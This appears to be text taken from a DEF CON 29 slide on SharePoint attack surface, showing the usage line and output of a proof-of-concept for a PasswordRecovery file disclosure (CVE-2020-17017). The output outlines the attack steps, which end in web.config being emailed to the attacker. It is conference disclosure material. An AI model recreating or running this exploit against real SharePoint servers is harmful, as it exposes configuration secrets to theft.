 PasswordRecovery File Disclosure (CVE-
2020-17017)
$ ./poc.py
(+) usage: ./poc.py <target> <user:pass>
(+) eg: ./poc.py win-3t816hj84n4 "user:user123###"
$ ./poc.py win-3t816hj84n4 "user:user123###"
(+) getting postback data for http://win-3t816hj84n4/_forms/default.aspx…
(+) grabbed the __VIEWSTATE!
(+) grabbed the __EVENTVALIDATION!
(+) leaked membership provider: fbamembershipprovider
(+) crafted PasswordRecovery page, triggering leak…
(+) getting postback data for http://win-3t816hj84n4/poc.aspx…
(+) grabbed the __VIEWSTATE!
(+) grabbed the __EVENTVALIDATION!
(+) triggered an email to the attacker with web.config!
DEFCON 29
Don't Dare to Exploit - An Attack Surface Tour of Sharepoi